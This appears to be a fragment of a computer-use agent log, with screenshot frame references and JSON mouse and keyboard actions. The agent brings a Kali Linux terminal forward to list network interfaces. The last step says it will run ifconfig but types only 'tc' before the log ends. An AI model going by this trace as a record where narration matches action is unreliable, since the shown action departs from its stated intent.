
{"action": "mouse_move", "coordinate": [220, 326]}

{"action": "mouse_move", "coordinate": [562, 234]}

{"action": "left_click", "coordinate": [476, 130]}

{"action": "mouse_move", "coordinate": [1637, 130]}

Unmaximize the Firefox window so the Kali terminal comes to the front
{"action": "left_click", "coordinate": [1651, 62]}

Run ifconfig at the root prompt to list the network interfaces
{"action": "type", "text": "tc"}
